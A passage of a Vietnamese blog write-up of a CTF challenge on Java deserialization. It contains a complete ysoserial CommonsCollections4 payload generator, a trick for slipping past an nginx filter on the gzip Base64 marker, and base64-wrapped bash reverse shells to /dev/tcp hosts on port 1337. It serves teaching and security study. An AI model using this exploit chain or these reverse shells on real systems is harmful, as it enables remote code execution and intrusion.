        out.write(buffer, 0, len);
    }
    in.close();
    out.finish();
    out.close();
}
Với hàm giải mã từ mã nguồn challenge:
private String unEncode(String s) {
    return s.replaceAll("-", "\\r\\n").replaceAll("%3D", "=").replaceAll("%2B", "\\+").replaceAll("_", "/");
}
Chúng ta có hàm mã hóa ngược lại đơn giản:
private String Encode(String s) {
    return s.replaceAll("\\r\\n", "-").replaceAll("=", "%3D").replaceAll("\\+", "%2B").replaceAll("/", "_");
}
Lưu ý cần base64 encode nhé! Tham khao chương trình đầy đủ sau:
package org.example;

import ysoserial.payloads.CommonsCollections4;

import java.io.*;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.Base64;
import java.util.zip.GZIPOutputStream;

public class Main {
    public static void main(String[] args) throws Exception {
        CommonsCollections4 collections4 = new CommonsCollections4();
        Object obj = collections4.getObject("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMjMuMTEuMzQvMTMzNyAwPiYx}|{base64,-d}|{bash,-i}");
        FileOutputStream fileOutputStream = new FileOutputStream("payload.txt");
        ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
        objectOutputStream.writeObject(obj);
        // gzip file
        GzipFile("payload.txt", "payload.txt.gz");
        byte[] bytes = Files.readAllBytes(Paths.get("payload.txt.gz"));
        String payload =  Base64.getEncoder().encodeToString(bytes);
        String filnalPayload = Encode(payload);
        System.out.println(filnalPayload);
    }
    public static void GzipFile (String inputFile, String outputFile) throws IOException {
        FileInputStream in = new FileInputStream(inputFile);
        GZIPOutputStream out = new GZIPOutputStream(new FileOutputStream(outputFile));
        byte[] buffer = new byte[1024];
        int len;
        while ((len = in.read(buffer)) > 0) {
            out.write(buffer, 0, len);
        }
        in.close();
        out.finish();
        out.close();
    }
    private static String Encode(String s) {
        return s.replaceAll("\\r\\n", "-").replaceAll("=", "%3D").replaceAll("\\+", "%2B").replaceAll("/", "_");
    }
}

Thử chạy chương trình với payload bất kỳ, để ý rằng payload cuối cùng sinh ra bắt đầu bằng H4sI - đây là magic byte đặc trưng của gzip sau khi thực hiện Base64 encode, cũng là lý do tác giả cài đặt filter với chuỗi này trong cấu hình nginx.

Bước cuối cùng là cần bypass filter này. Với các bạn có hiểu sâu về mã hóa Base64 chắc hẳn đều biết đến khi thực hiện decode Base64 sẽ chỉ hoạt động với các ký tự thuộc phạm vi ký tự được quy ước sẵn: a-z, A-Z, 0-9, ký tự + và =.
 (https://en.wikipedia.org/wiki/Base64)
Đối với các ký tự không nằm trong danh sách này sẽ bị "bỏ qua". Dựa vào điều này, chúng ta có thể dễ dàng bypass lớp filter này bằng cách chèn các ký tự không thuộc phạm vi trên vào chuỗi H4sI. Chẳng hạn: H4.sI
Đến đây, chúng ta có thể reverse shell để dễ dàng thao tác, đối với Base64 decode trong Java, có thể sử dụng cách sau:
bash -c {echo,BASE64(bash -i >& /dev/tcp/IP/PORT 0>&1)}|{base64,-d}|{bash,-i}
Ví dụ với IP 192.168.81.163 mở port 1337

Chúng ta có Base64 encode và payload reverse shell:

bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjgxLjE2My8xMzM3IDA+JjE=}|{base64,-d}|{bash,-i}


Sinh payload với chương trình exploit và gửi request, thực hiện reverse shell thành công:
Các tài liệu tham khảo
- https://portswigger.net/web-security/deserialization/exploiting
- https://viblo.asia/p/lo-hong-java-deserialization-va-nhung-dieu-co-the-ban-chua-biet-djeZ1wR85Wz
- https://viblo.asia/p/qua-trinh-deserialization-trong-java-thuc-su-dien-ra-nhu-the-nao-Qpmleyp7lrd
- https://viblo.asia/p/java-deserialization-write-up-matesctf-2018-wutfaces-Eb85oekBZ2G
- https://github.com/frohoff/ysoserial
- https://en.wikipedia.org/wiki/Base64
- https://blog.spoock.com/2018/11/25/getshell-bypass-exec/
©️ Tác giả: Lê Ngọc Hoa từ Viblo
All rights reserved
